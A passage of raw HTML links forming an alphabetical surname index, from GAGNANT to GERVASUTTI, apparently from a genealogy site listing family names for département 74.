href="?d=74&n=GAGNANT">GAGNANT</a>, <a href="?d=74&n=GAGNER">GAGNER</a>, <a href="?d=74&n=GAGNEUX">GAGNEUX</a>, <a href="?d=74&n=GAGNIERE">GAGNIERE</a>, <a href="?d=74&n=GAGNOL">GAGNOL</a>, <a href="?d=74&n=GAGNOR">GAGNOR</a>, <a href="?d=74&n=GAGNOU">GAGNOU</a>, <a href="?d=74&n=GAHIN">GAHIN</a>, <a href="?d=74&n=GAIDA">GAIDA</a>, <a href="?d=74&n=GAIDDON">GAIDDON</a>, <a href="?d=74&n=GAIDIOZ">GAIDIOZ</a>, <a href="?d=74&n=GAIDO">GAIDO</a>, <a href="?d=74&n=GAIDON">GAIDON</a>, <a href="?d=74&n=GAIFFIER">GAIFFIER</a>, <a href="?d=74&n=GAILLAMPIOD">GAILLAMPIOD</a>, <a href="?d=74&n=GAILLAND">GAILLAND</a>, <a href="?d=74&n=GAILLARD">GAILLARD</a>, <a href="?d=74&n=GAILLARD-BALA">GAILLARD-BALA</a>, <a href="?d=74&n=GAILLARD BALAZ">GAILLARD BALAZ</a>, <a href="?d=74&n=GAILLARD-BALAZ">GAILLARD-BALAZ</a>, <a href="?d=74&n=GAILLARD-BORNAND">GAILLARD-BORNAND</a>, <a href="?d=74&n=GAILLARD dit GRENADIER">GAILLARD dit GRENADIER</a>, <a href="?d=74&n=GAILLARDET">GAILLARDET</a>, <a href="?d=74&n=GAILLARD GRENADIER">GAILLARD GRENADIER</a>, <a href="?d=74&n=GAILLARD-GRENADIER">GAILLARD-GRENADIER</a>, <a href="?d=74&n=GAILLARD-LIANDON">GAILLARD-LIANDON</a>, <a href="?d=74&n=GAILLARD LIAUDON">GAILLARD LIAUDON</a>, <a href="?d=74&n=GAILLARD-LIAUDON">GAILLARD-LIAUDON</a>, <a href="?d=74&n=GAILLARD-RAULT">GAILLARD-RAULT</a>, <a href="?d=74&n=GAILLEPAND">GAILLEPAND</a>, <a href="?d=74&n=GAILLERAND">GAILLERAND</a>, <a href="?d=74&n=GAILLET">GAILLET</a>, <a href="?d=74&n=GAILLOT">GAILLOT</a>, <a href="?d=74&n=GAIMARD">GAIMARD</a>, <a href="?d=74&n=GAIME">GAIME</a>, <a href="?d=74&n=GAIMOLAT">GAIMOLAT</a>, <a href="?d=74&n=GAIMOZ">GAIMOZ</a>, <a href="?d=74&n=GAIN">GAIN</a>, <a href="?d=74&n=GAINOT">GAINOT</a>, <a href="?d=74&n=GAIOTTINO">GAIOTTINO</a>, <a href="?d=74&n=GAL">GAL</a>, <a href="?d=74&n=GALAND">GALAND</a>, <a href="?d=74&n=GALAN-MARTIN">GALAN-MARTIN</a>, <a href="?d=74&n=GALANT">GALANT</a>, <a href="?d=74&n=GALANTE">GALANTE</a>, <a href="?d=74&n=GALAY">GALAY</a>, <a href="?d=74&n=GALBAN">GALBAN</a>, <a href="?d=74&n=GALES">GALES</a>, <a href="?d=74&n=GALICE">GALICE</a>, <a href="?d=74&n=GALICHET">GALICHET</a>, <a href="?d=74&n=GALIN">GALIN</a>, <a href="?d=74&n=GALINDO">GALINDO</a>, <a href="?d=74&n=GALINDO-MILAN">GALINDO-MILAN</a>, <a href="?d=74&n=GALIZIA">GALIZIA</a>, <a href="?d=74&n=GALL">GALL</a>, <a href="?d=74&n=GALLABY">GALLABY</a>, <a href="?d=74&n=GALLAIS">GALLAIS</a>, <a href="?d=74&n=GALLAN">GALLAN</a>, <a href="?d=74&n=GALLAND">GALLAND</a>, <a href="?d=74&n=GALLARDO">GALLARDO</a>, <a href="?d=74&n=GALLAROTTI">GALLAROTTI</a>, <a href="?d=74&n=GALLAY">GALLAY</a>, <a href="?d=74&n=GALLAZ">GALLAZ</a>, <a href="?d=74&n=GALLEGOS">GALLEGOS</a>, <a href="?d=74&n=GALLER">GALLER</a>, <a href="?d=74&n=GALLET">GALLET</a>, <a href="?d=74&n=GALLETTI">GALLETTI</a>, <a href="?d=74&n=GALLET-VEYRE">GALLET-VEYRE</a>, <a href="?d=74&n=GALLEY">GALLEY</a>, <a href="?d=74&n=GALLEYRAND">GALLEYRAND</a>, <a href="?d=74&n=GALLI">GALLI</a>, <a href="?d=74&n=GALLIANO">GALLIANO</a>, <a href="?d=74&n=GALLIARD">GALLIARD</a>, <a href="?d=74&n=GALLIARI">GALLIARI</a>, <a href="?d=74&n=GALLIATH">GALLIATH</a>, <a href="?d=74&n=GALLICE">GALLICE</a>, <a href="?d=74&n=GALLIEN">GALLIEN</a>, <a href="?d=74&n=GALLIEN-LAMARCHE">GALLIEN-LAMARCHE</a>, <a href="?d=74&n=GALLIER">GALLIER</a>, <a href="?d=74&n=GALLINA">GALLINA</a>, <a href="?d=74&n=GALLINO">GALLINO</a>, <a href="?d=74&n=GALLIOD">GALLIOD</a>, <a href="?d=74&n=GALLIOT">GALLIOT</a>, <a href="?d=74&n=GALLIOZ">GALLIOZ</a>, <a href="?d=74&n=GALLI-TRUCCO">GALLI-TRUCCO</a>, <a href="?d=74&n=GALLO">GALLO</a>, <a href="?d=74&n=GALLOIS">GALLOIS</a>, <a href="?d=74&n=GALLOZ">GALLOZ</a>, <a href="?d=74&n=GALLY">GALLY</a>, <a href="?d=74&n=GALMICHE">GALMICHE</a>, <a href="?d=74&n=GALPAROLI">GALPAROLI</a>, <a href="?d=74&n=GALTAYRIES">GALTAYRIES</a>, <a href="?d=74&n=GALVAN">GALVAN</a>, <a href="?d=74&n=GALVIN">GALVIN</a>, <a href="?d=74&n=GAMBACHE">GAMBACHE</a>, <a href="?d=74&n=GAMBERO">GAMBERO</a>, <a href="?d=74&n=GAMBETTE">GAMBETTE</a>, <a href="?d=74&n=GAMBIN">GAMBIN</a>, <a href="?d=74&n=GAMEN">GAMEN</a>, <a href="?d=74&n=GAMES">GAMES</a>, <a href="?d=74&n=GAMET">GAMET</a>, <a href="?d=74&n=GAMONET">GAMONET</a>, <a href="?d=74&n=GAMUNDI">GAMUNDI</a>, <a href="?d=74&n=GANASSALI">GANASSALI</a>, <a href="?d=74&n=GANATCHIAN">GANATCHIAN</a>, <a href="?d=74&n=GANDAUX">GANDAUX</a>, <a href="?d=74&n=GANDER">GANDER</a>, <a href="?d=74&n=GANDET">GANDET</a>, <a href="?d=74&n=GANDILLON">GANDILLON</a>, <a href="?d=74&n=GANDIN">GANDIN</a>, <a href="?d=74&n=GANDY">GANDY</a>, <a href="?d=74&n=GANEE">GANEE</a>, <a href="?d=74&n=GANGLOFF">GANGLOFF</a>, <a href="?d=74&n=GANIS">GANIS</a>, <a href="?d=74&n=GANIVET">GANIVET</a>, <a href="?d=74&n=GANNARD">GANNARD</a>, <a href="?d=74&n=GANNAZ">GANNAZ</a>, <a href="?d=74&n=GANTELET">GANTELET</a>, <a href="?d=74&n=GANTELLET">GANTELLET</a>, <a href="?d=74&n=GANTELLET DE BEAUFORT">GANTELLET DE BEAUFORT</a>, <a href="?d=74&n=GANTHELET">GANTHELET</a>, <a href="?d=74&n=GANTIN">GANTIN</a>, <a href="?d=74&n=GANTNER">GANTNER</a>, <a href="?d=74&n=GARACHON">GARACHON</a>, <a href="?d=74&n=GARADET">GARADET</a>, <a href="?d=74&n=GARAIX">GARAIX</a>, <a href="?d=74&n=GARAN">GARAN</a>, <a href="?d=74&n=GARANCHER">GARANCHER</a>, <a href="?d=74&n=GARANJOUD">GARANJOUD</a>, <a href="?d=74&n=GARBANI">GARBANI</a>, <a href="?d=74&n=GARBIL">GARBIL</a>, <a href="?d=74&n=GARBOLINO">GARBOLINO</a>, <a href="?d=74&n=GARBOLO">GARBOLO</a>, <a href="?d=74&n=GARCEL">GARCEL</a>, <a href="?d=74&n=GARCES-DE-MARCILLA">GARCES-DE-MARCILLA</a>, <a href="?d=74&n=GARCIA">GARCIA</a>, <a href="?d=74&n=GARCIA-BLANCO">GARCIA-BLANCO</a>, <a href="?d=74&n=GARCIA HERNANDEZ">GARCIA HERNANDEZ</a>, <a href="?d=74&n=GARCIA-LEAL">GARCIA-LEAL</a>, <a href="?d=74&n=GARCIAZ">GARCIAZ</a>, <a href="?d=74&n=GARCIN">GARCIN</a>, <a href="?d=74&n=GARCINUNO">GARCINUNO</a>, <a href="?d=74&n=GARCON">GARCON</a>, <a href="?d=74&n=GARD">GARD</a>, <a href="?d=74&n=GARDA">GARDA</a>, <a href="?d=74&n=GARDAS">GARDAS</a>, <a href="?d=74&n=GARDAZ">GARDAZ</a>, <a href="?d=74&n=GARDE">GARDE</a>, <a href="?d=74&n=GARDENT">GARDENT</a>, <a href="?d=74&n=GARDET">GARDET</a>, <a href="?d=74&n=GARDIE">GARDIE</a>, <a href="?d=74&n=GARDIEN">GARDIEN</a>, <a href="?d=74&n=GARDIER">GARDIER</a>, <a href="?d=74&n=GARDIOL">GARDIOL</a>, <a href="?d=74&n=GARDONE ALFIERI">GARDONE ALFIERI</a>, <a href="?d=74&n=GARDY">GARDY</a>, <a href="?d=74&n=GAREH">GAREH</a>, <a href="?d=74&n=GAREL">GAREL</a>, <a href="?d=74&n=GARET">GARET</a>, <a href="?d=74&n=GARGANO">GARGANO</a>, <a href="?d=74&n=GARGUY">GARGUY</a>, <a href="?d=74&n=GARIANDO">GARIANDO</a>, <a href="?d=74&n=GARIERI">GARIERI</a>, <a href="?d=74&n=GARIN">GARIN</a>, <a href="?d=74&n=GARIN DAVET">GARIN DAVET</a>, <a href="?d=74&n=GARIN-DAVET">GARIN-DAVET</a>, <a href="?d=74&n=GARIN DIT CHAUDET">GARIN DIT CHAUDET</a>, <a href="?d=74&n=GARIN NONON">GARIN NONON</a>, <a href="?d=74&n=GARIN-NONON">GARIN-NONON</a>, <a href="?d=74&n=GARKOUCHA">GARKOUCHA</a>, <a href="?d=74&n=GARNAVAULT">GARNAVAULT</a>, <a href="?d=74&n=GARNERO">GARNERO</a>, <a href="?d=74&n=GARNIER">GARNIER</a>, <a href="?d=74&n=GARNY">GARNY</a>, <a href="?d=74&n=GARRAUD">GARRAUD</a>, <a href="?d=74&n=GARRET">GARRET</a>, <a href="?d=74&n=GARRIGOU GRANDCHAMP">GARRIGOU GRANDCHAMP</a>, <a href="?d=74&n=GARRIGUES">GARRIGUES</a>, <a href="?d=74&n=GARRO">GARRO</a>, <a href="?d=74&n=GARRONI">GARRONI</a>, <a href="?d=74&n=GARRY">GARRY</a>, <a href="?d=74&n=GARZON">GARZON</a>, <a href="?d=74&n=GASEL">GASEL</a>, <a href="?d=74&n=GASPARD">GASPARD</a>, <a href="?d=74&n=GASPARINI">GASPARINI</a>, <a href="?d=74&n=GASPAROL">GASPAROL</a>, <a href="?d=74&n=GASPARRI">GASPARRI</a>, <a href="?d=74&n=GASPERINI">GASPERINI</a>, <a href="?d=74&n=GASPON">GASPON</a>, <a href="?d=74&n=GASQUET">GASQUET</a>, <a href="?d=74&n=GASSIER">GASSIER</a>, <a href="?d=74&n=GASSIES">GASSIES</a>, <a href="?d=74&n=GASSILLOUD">GASSILLOUD</a>, <a href="?d=74&n=GASSILOUD">GASSILOUD</a>, <a href="?d=74&n=GASTALDELLA">GASTALDELLA</a>, <a href="?d=74&n=GASTALDELLO">GASTALDELLO</a>, <a href="?d=74&n=GATEAU">GATEAU</a>, <a href="?d=74&n=GATE DUPLAT">GATE DUPLAT</a>, <a href="?d=74&n=GATE-DUPLAT">GATE-DUPLAT</a>, <a href="?d=74&n=GATEFIN">GATEFIN</a>, <a href="?d=74&n=GATELLET">GATELLET</a>, <a href="?d=74&n=GATHIER">GATHIER</a>, <a href="?d=74&n=GATIER">GATIER</a>, <a href="?d=74&n=GATINOIS">GATINOIS</a>, <a href="?d=74&n=GATSCHINE">GATSCHINE</a>, <a href="?d=74&n=GATT">GATT</a>, <a href="?d=74&n=GATTABRUSI">GATTABRUSI</a>, <a href="?d=74&n=GATTA-CECCHA">GATTA-CECCHA</a>, <a href="?d=74&n=GATTA MICHELET">GATTA MICHELET</a>, <a href="?d=74&n=GATTAZ">GATTAZ</a>, <a href="?d=74&n=GATTELET">GATTELET</a>, <a href="?d=74&n=GATTI">GATTI</a>, <a href="?d=74&n=GATTINI">GATTINI</a>, <a href="?d=74&n=GATTO">GATTO</a>, <a href="?d=74&n=GATTOLLIAT">GATTOLLIAT</a>, <a href="?d=74&n=GATTONI">GATTONI</a>, <a href="?d=74&n=GATTU">GATTU</a>, <a href="?d=74&n=GATTY">GATTY</a>, <a href="?d=74&n=GAU">GAU</a>, <a href="?d=74&n=GAUBERT">GAUBERT</a>, <a href="?d=74&n=GAUCHARD">GAUCHARD</a>, <a href="?d=74&n=GAUCHE">GAUCHE</a>, <a href="?d=74&n=GAUCHER">GAUCHER</a>, <a href="?d=74&n=GAUCHERAND">GAUCHERAND</a>, <a href="?d=74&n=GAUCHET">GAUCHET</a>, <a href="?d=74&n=GAUD">GAUD</a>, <a href="?d=74&n=GAUDE">GAUDE</a>, <a href="?d=74&n=GAUDERON">GAUDERON</a>, <a href="?d=74&n=GAUDET">GAUDET</a>, <a href="?d=74&n=GAUDET-TRAFFET">GAUDET-TRAFFET</a>, <a href="?d=74&n=GAUDET-TRAFFIT">GAUDET-TRAFFIT</a>, <a href="?d=74&n=GAUDIER">GAUDIER</a>, <a href="?d=74&n=GAUDILLIERE">GAUDILLIERE</a>, <a href="?d=74&n=GAUDIN">GAUDIN</a>, <a href="?d=74&n=GAUDIN BRIDET">GAUDIN BRIDET</a>, <a href="?d=74&n=GAUDINO">GAUDINO</a>, <a href="?d=74&n=GAUDISSARD">GAUDISSARD</a>, <a href="?d=74&n=GAUDOU">GAUDOU</a>, <a href="?d=74&n=GAUDRIN">GAUDRIN</a>, <a href="?d=74&n=GAUDRY">GAUDRY</a>, <a href="?d=74&n=GAUDUEL">GAUDUEL</a>, <a href="?d=74&n=GAUFFROY">GAUFFROY</a>, <a href="?d=74&n=GAUGE">GAUGE</a>, <a href="?d=74&n=GAULIER">GAULIER</a>, <a href="?d=74&n=GAULMIN">GAULMIN</a>, <a href="?d=74&n=GAULTIER">GAULTIER</a>, <a href="?d=74&n=GAUSSEN">GAUSSEN</a>, <a href="?d=74&n=GAUTELET">GAUTELET</a>, <a href="?d=74&n=GAUTHERON">GAUTHERON</a>, <a href="?d=74&n=GAUTHIER">GAUTHIER</a>, <a href="?d=74&n=GAUTHIER-MOUTON">GAUTHIER-MOUTON</a>, <a href="?d=74&n=GAUTIER">GAUTIER</a>, <a href="?d=74&n=GAUTIER-PIGNONBLANC">GAUTIER-PIGNONBLANC</a>, <a href="?d=74&n=GAUTRIN">GAUTRIN</a>, <a href="?d=74&n=GAUVERIT">GAUVERIT</a>, <a href="?d=74&n=GAVAGGIO">GAVAGGIO</a>, <a href="?d=74&n=GAVAIRON">GAVAIRON</a>, <a href="?d=74&n=GAVARB">GAVARB</a>, <a href="?d=74&n=GAVARD">GAVARD</a>, <a href="?d=74&n=GAVARD-BOITIER">GAVARD-BOITIER</a>, <a href="?d=74&n=GAVARD-BONDET">GAVARD-BONDET</a>, <a href="?d=74&n=GAVARD COLENNY">GAVARD COLENNY</a>, <a href="?d=74&n=GAVARD-COLENNY">GAVARD-COLENNY</a>, <a href="?d=74&n=GAVARD COLLEMY">GAVARD COLLEMY</a>, <a href="?d=74&n=GAVARD DIT VERCHEY">GAVARD DIT VERCHEY</a>, <a href="?d=74&n=GAVARD GATON">GAVARD GATON</a>, <a href="?d=74&n=GAVARD-GATON">GAVARD-GATON</a>, <a href="?d=74&n=GAVARD GATTON">GAVARD GATTON</a>, <a href="?d=74&n=GAVARD-GATTON">GAVARD-GATTON</a>, <a href="?d=74&n=GAVARD-GONGALLU">GAVARD-GONGALLU</a>, <a href="?d=74&n=GAVARD GONGALLUD">GAVARD GONGALLUD</a>, <a href="?d=74&n=GAVARD-GONGALLUD">GAVARD-GONGALLUD</a>, <a href="?d=74&n=GAVARD GONGALLUZ">GAVARD GONGALLUZ</a>, <a href="?d=74&n=GAVARD-GONGALLUZ">GAVARD-GONGALLUZ</a>, <a href="?d=74&n=GAVARD LA VIOLETTE">GAVARD LA VIOLETTE</a>, <a href="?d=74&n=GAVARD-LA-VIOLETTE">GAVARD-LA-VIOLETTE</a>, <a href="?d=74&n=GAVARD LE BLEU">GAVARD LE BLEU</a>, <a href="?d=74&n=GAVARD-LE-BLEU">GAVARD-LE-BLEU</a>, <a href="?d=74&n=GAVARD-Le-FRONT">GAVARD-Le-FRONT</a>, <a href="?d=74&n=GAVARD LE FRONT">GAVARD LE FRONT</a>, <a href="?d=74&n=GAVARD-LE FRONT">GAVARD-LE FRONT</a>, <a href="?d=74&n=GAVARD-LONCHAY">GAVARD-LONCHAY</a>, <a href="?d=74&n=GAVARD-LONCHEY">GAVARD-LONCHEY</a>, <a href="?d=74&n=GAVARD MOLLIARD">GAVARD MOLLIARD</a>, <a href="?d=74&n=GAVARD-MOLLIARD">GAVARD-MOLLIARD</a>, <a href="?d=74&n=GAVARD MONOD">GAVARD MONOD</a>, <a href="?d=74&n=GAVARD PERRET">GAVARD PERRET</a>, <a href="?d=74&n=GAVARD-PERRET">GAVARD-PERRET</a>, <a href="?d=74&n=GAVARDPERRET">GAVARDPERRET</a>, <a href="?d=74&n=GAVARD PIVET">GAVARD PIVET</a>, <a href="?d=74&n=GAVARD-PIVET">GAVARD-PIVET</a>, <a href="?d=74&n=GAVARD SIVET">GAVARD SIVET</a>, <a href="?d=74&n=GAVARD-SUAIRE">GAVARD-SUAIRE</a>, <a href="?d=74&n=GAVARD-VIOLEMY">GAVARD-VIOLEMY</a>, <a href="?d=74&n=GAVARD VIOLENY">GAVARD VIOLENY</a>, <a href="?d=74&n=GAVARD-VIOLENY">GAVARD-VIOLENY</a>, <a href="?d=74&n=GAVARD VIOLNY">GAVARD VIOLNY</a>, <a href="?d=74&n=GAVARINI">GAVARINI</a>, <a href="?d=74&n=GAVARO-COLENNY">GAVARO-COLENNY</a>, <a href="?d=74&n=GAVATORTA">GAVATORTA</a>, <a href="?d=74&n=GAVE">GAVE</a>, <a href="?d=74&n=GAVEL">GAVEL</a>, <a href="?d=74&n=GAVEND">GAVEND</a>, <a href="?d=74&n=GAVERINI">GAVERINI</a>, <a href="?d=74&n=GAVET">GAVET</a>, <a href="?d=74&n=GAVIGNET">GAVIGNET</a>, <a href="?d=74&n=GAVILLET">GAVILLET</a>, <a href="?d=74&n=GAVILLET DIT MARQUIS">GAVILLET DIT MARQUIS</a>, <a href="?d=74&n=GAVILLET-MARQUIS">GAVILLET-MARQUIS</a>, <a href="?d=74&n=GAVILLET PETROUX">GAVILLET PETROUX</a>, <a href="?d=74&n=GAVILLET-PETROUX">GAVILLET-PETROUX</a>, <a href="?d=74&n=GAVILLET PISON">GAVILLET PISON</a>, <a href="?d=74&n=GAVILLET-PISON">GAVILLET-PISON</a>, <a href="?d=74&n=GAVIN">GAVIN</a>, <a href="?d=74&n=GAVOILLE">GAVOILLE</a>, <a href="?d=74&n=GAVOTTE">GAVOTTE</a>, <a href="?d=74&n=GAY">GAY</a>, <a href="?d=74&n=GAY-BALMAZ">GAY-BALMAZ</a>, <a href="?d=74&n=GAY-CROSIER">GAY-CROSIER</a>, <a href="?d=74&n=GAYDON">GAYDON</a>, <a href="?d=74&n=GAYDON COR">GAYDON COR</a>, <a href="?d=74&n=GAYDON CURTILLET">GAYDON CURTILLET</a>, <a href="?d=74&n=GAYDON-CURTILLET">GAYDON-CURTILLET</a>, <a href="?d=74&n=GAYDOU">GAYDOU</a>, <a href="?d=74&n=GAY DURAND">GAY DURAND</a>, <a href="?d=74&n=GAY-DURAND">GAY-DURAND</a>, <a href="?d=74&n=GAYE">GAYE</a>, <a href="?d=74&n=GAYET">GAYET</a>, <a href="?d=74&n=GAY-FRARET">GAY-FRARET</a>, <a href="?d=74&n=GAY GOLLET">GAY GOLLET</a>, <a href="?d=74&n=GAY-GOLLET">GAY-GOLLET</a>, <a href="?d=74&n=GAYMARD">GAYMARD</a>, <a href="?d=74&n=GAYOT">GAYOT</a>, <a href="?d=74&n=GAY PERRET">GAY PERRET</a>, <a href="?d=74&n=GAY-PERRET">GAY-PERRET</a>, <a href="?d=74&n=GAYRAUD">GAYRAUD</a>, <a href="?d=74&n=GAZANION">GAZANION</a>, <a href="?d=74&n=GAZEL">GAZEL</a>, <a href="?d=74&n=GEBHARD">GEBHARD</a>, <a href="?d=74&n=GEDON">GEDON</a>, <a href="?d=74&n=GEHRES">GEHRES</a>, <a href="?d=74&n=GEHRIG">GEHRIG</a>, <a href="?d=74&n=GEINDRE">GEINDRE</a>, <a href="?d=74&n=GEINOZ">GEINOZ</a>, <a href="?d=74&n=GEISSBUHLER">GEISSBUHLER</a>, <a href="?d=74&n=GELAS">GELAS</a>, <a href="?d=74&n=GELASIO">GELASIO</a>, <a href="?d=74&n=GELATI">GELATI</a>, <a href="?d=74&n=GELAZ">GELAZ</a>, <a href="?d=74&n=GELDNER">GELDNER</a>, <a href="?d=74&n=GELDRON">GELDRON</a>, <a href="?d=74&n=GELEY">GELEY</a>, <a href="?d=74&n=GELFI">GELFI</a>, <a href="?d=74&n=GELIN">GELIN</a>, <a href="?d=74&n=GELIS">GELIS</a>, <a href="?d=74&n=GELLON">GELLON</a>, <a href="?d=74&n=GELLOZ">GELLOZ</a>, <a href="?d=74&n=GELMO">GELMO</a>, <a href="?d=74&n=GELPE">GELPE</a>, <a href="?d=74&n=GELSOMINI">GELSOMINI</a>, <a href="?d=74&n=GELSOMINO">GELSOMINO</a>, <a href="?d=74&n=GELY">GELY</a>, <a href="?d=74&n=GEMOUD-PRACHEX">GEMOUD-PRACHEX</a>, <a href="?d=74&n=GENAMY">GENAMY</a>, <a href="?d=74&n=GENAND">GENAND</a>, <a href="?d=74&n=GENAND-ANDRE">GENAND-ANDRE</a>, <a href="?d=74&n=GENAND-BOITEUX">GENAND-BOITEUX</a>, <a href="?d=74&n=GENAND DES GOLETS">GENAND DES GOLETS</a>, <a href="?d=74&n=GENAND-DES-GOLETS">GENAND-DES-GOLETS</a>, <a href="?d=74&n=GENAND DESGOLLETS">GENAND DESGOLLETS</a>, <a href="?d=74&n=GENAND-DESGOLLETS">GENAND-DESGOLLETS</a>, <a href="?d=74&n=GENAND PINAZ">GENAND PINAZ</a>, <a href="?d=74&n=GENAND-PINAZ">GENAND-PINAZ</a>, <a href="?d=74&n=GENAND RIONDET">GENAND RIONDET</a>, <a href="?d=74&n=GENAND-RIONDET">GENAND-RIONDET</a>, <a href="?d=74&n=GENANS">GENANS</a>, <a href="?d=74&n=GENANS BOITEUX">GENANS BOITEUX</a>, <a href="?d=74&n=GENANS-BOITEUX">GENANS-BOITEUX</a>, <a href="?d=74&n=GENANS-PINAZ">GENANS-PINAZ</a>, <a href="?d=74&n=GENANT RIONDET">GENANT RIONDET</a>, <a href="?d=74&n=GENATON">GENATON</a>, <a href="?d=74&n=GENAUD-RIONDET">GENAUD-RIONDET</a>, <a href="?d=74&n=GENDRE">GENDRE</a>, <a href="?d=74&n=GENDREL">GENDREL</a>, <a href="?d=74&n=GENELLA">GENELLA</a>, <a href="?d=74&n=GENELLE--RICHARD">GENELLE--RICHARD</a>, <a href="?d=74&n=GENERAUX">GENERAUX</a>, <a href="?d=74&n=GENES">GENES</a>, <a href="?d=74&n=GENET">GENET</a>, <a href="?d=74&n=GENETAY">GENETAY</a>, <a href="?d=74&n=GENETE">GENETE</a>, <a href="?d=74&n=GENEVAY">GENEVAY</a>, <a href="?d=74&n=GENEVE">GENEVE</a>, <a href="?d=74&n=GENEVEY">GENEVEY</a>, <a href="?d=74&n=GENEVOIS">GENEVOIS</a>, <a href="?d=74&n=GENI">GENI</a>, <a href="?d=74&n=GENICOUD">GENICOUD</a>, <a href="?d=74&n=GENIER">GENIER</a>, <a href="?d=74&n=GENIN">GENIN</a>, <a href="?d=74&n=GENINI">GENINI</a>, <a href="?d=74&n=GENIN LHOMMIER">GENIN LHOMMIER</a>, <a href="?d=74&n=GENIN-REPOND">GENIN-REPOND</a>, <a href="?d=74&n=GENISSIAZ">GENISSIAZ</a>, <a href="?d=74&n=GENISSON">GENISSON</a>, <a href="?d=74&n=GENIX">GENIX</a>, <a href="?d=74&n=GENIZ">GENIZ</a>, <a href="?d=74&n=GENON">GENON</a>, <a href="?d=74&n=GENOSY">GENOSY</a>, <a href="?d=74&n=GENOT">GENOT</a>, <a href="?d=74&n=GENOU">GENOU</a>, <a href="?d=74&n=GENOUD">GENOUD</a>, <a href="?d=74&n=GENOUD-BAUD">GENOUD-BAUD</a>, <a href="?d=74&n=GENOUD DUVILLARET">GENOUD DUVILLARET</a>, <a href="?d=74&n=GENOUD-DUVILLARET">GENOUD-DUVILLARET</a>, <a href="?d=74&n=GENOUD FRACHEX">GENOUD FRACHEX</a>, <a href="?d=74&n=GENOUD PRACHET">GENOUD PRACHET</a>, <a href="?d=74&n=GENOUD-PRACHET">GENOUD-PRACHET</a>, <a href="?d=74&n=GENOUD PRACHEX">GENOUD PRACHEX</a>, <a href="?d=74&n=GENOUD-PRACHEX">GENOUD-PRACHEX</a>, <a href="?d=74&n=GENOUD-TISSOT">GENOUD-TISSOT</a>, <a href="?d=74&n=GENOUD VILLARET">GENOUD VILLARET</a>, <a href="?d=74&n=GENOUX">GENOUX</a>, <a href="?d=74&n=GENOUX DIT GENOUD">GENOUX DIT GENOUD</a>, <a href="?d=74&n=GENOVESE">GENOVESE</a>, <a href="?d=74&n=GENRE">GENRE</a>, <a href="?d=74&n=GENTELET">GENTELET</a>, <a href="?d=74&n=GENTES">GENTES</a>, <a href="?d=74&n=GENTET">GENTET</a>, <a href="?d=74&n=GENTIL">GENTIL</a>, <a href="?d=74&n=GENTILE">GENTILE</a>, <a href="?d=74&n=GENTILIN">GENTILIN</a>, <a href="?d=74&n=GENTILINI">GENTILINI</a>, <a href="?d=74&n=GENTINA">GENTINA</a>, <a href="?d=74&n=GENTON">GENTON</a>, <a href="?d=74&n=GENTOT">GENTOT</a>, <a href="?d=74&n=GENTY">GENTY</a>, <a href="?d=74&n=GENTY DE VILLE DE QUINCY">GENTY DE VILLE DE QUINCY</a>, <a href="?d=74&n=GENUEL">GENUEL</a>, <a href="?d=74&n=GENVO">GENVO</a>, <a href="?d=74&n=GENVOT">GENVOT</a>, <a href="?d=74&n=GENY">GENY</a>, <a href="?d=74&n=GENY-DUMONT">GENY-DUMONT</a>, <a href="?d=74&n=GEOFFRAY">GEOFFRAY</a>, <a href="?d=74&n=GEOFFROY">GEOFFROY</a>, <a href="?d=74&n=GEOFFROY DU COUDRET">GEOFFROY DU COUDRET</a>, <a href="?d=74&n=GEOFFROY-GIRARD">GEOFFROY-GIRARD</a>, <a href="?d=74&n=GEOFFTROY">GEOFFTROY</a>, <a href="?d=74&n=GEORGE">GEORGE</a>, <a href="?d=74&n=GEORGEOT">GEORGEOT</a>, <a href="?d=74&n=GEORGES">GEORGES</a>, <a href="?d=74&n=GEORGET">GEORGET</a>, <a href="?d=74&n=GEORGIN">GEORGIN</a>, <a href="?d=74&n=GERARD">GERARD</a>, <a href="?d=74&n=GERARDIN">GERARDIN</a>, <a href="?d=74&n=GERAT">GERAT</a>, <a href="?d=74&n=GERAUD">GERAUD</a>, <a href="?d=74&n=GERBA">GERBA</a>, <a href="?d=74&n=GERBAZ">GERBAZ</a>, <a href="?d=74&n=GERBELLA">GERBELLA</a>, <a href="?d=74&n=GERBELOT BARRILLON">GERBELOT BARRILLON</a>, <a href="?d=74&n=GERBER">GERBER</a>, <a href="?d=74&n=GERBERT">GERBERT</a>, <a href="?d=74&n=GERBIER">GERBIER</a>, <a href="?d=74&n=GERDIC">GERDIC</a>, <a href="?d=74&n=GERDIL">GERDIL</a>, <a href="?d=74&n=GERDIL-MAGNERON">GERDIL-MAGNERON</a>, <a href="?d=74&n=GERDIL MARGUERON">GERDIL MARGUERON</a>, <a href="?d=74&n=GERDIL-MARGUERON">GERDIL-MARGUERON</a>, <a href="?d=74&n=GERENT">GERENT</a>, <a href="?d=74&n=GERFAUD">GERFAUD</a>, <a href="?d=74&n=GERFAUD VALENTIN">GERFAUD VALENTIN</a>, <a href="?d=74&n=GERFAUD-VALENTIN">GERFAUD-VALENTIN</a>, <a href="?d=74&n=GERFAUX">GERFAUX</a>, <a href="?d=74&n=GERIN">GERIN</a>, <a href="?d=74&n=GERINE">GERINE</a>, <a href="?d=74&n=GERINETTE">GERINETTE</a>, <a href="?d=74&n=GERLER">GERLER</a>, <a href="?d=74&n=GERLIER">GERLIER</a>, <a href="?d=74&n=GERMAIN">GERMAIN</a>, <a href="?d=74&n=GERMAN">GERMAN</a>, <a href="?d=74&n=GERMANAZ">GERMANAZ</a>, <a href="?d=74&n=GERMAND">GERMAND</a>, <a href="?d=74&n=GERMANIER">GERMANIER</a>, <a href="?d=74&n=GERMANN">GERMANN</a>, <a href="?d=74&n=GERMANO">GERMANO</a>, <a href="?d=74&n=GERMIER">GERMIER</a>, <a href="?d=74&n=GERMOND">GERMOND</a>, <a href="?d=74&n=GERNAIS">GERNAIS</a>, <a href="?d=74&n=GEROLA">GEROLA</a>, <a href="?d=74&n=GEROLAMI">GEROLAMI</a>, <a href="?d=74&n=GERONDET">GERONDET</a>, <a href="?d=74&n=GEROSA">GEROSA</a>, <a href="?d=74&n=GEROUDET">GEROUDET</a>, <a href="?d=74&n=GERSTCH">GERSTCH</a>, <a href="?d=74&n=GERSTLE">GERSTLE</a>, <a href="?d=74&n=GERTOUX">GERTOUX</a>, <a href="?d=74&n=GERTSCHEN">GERTSCHEN</a>, <a href="?d=74&n=GERVAIS">GERVAIS</a>, <a href="?d=74&n=GERVAIS-MARGUERON">GERVAIS-MARGUERON</a>, <a href="?d=74&n=GERVASONI">GERVASONI</a>, <a href="?d=74&n=GERVASUTTI">GERVASUTTI</a>, <a 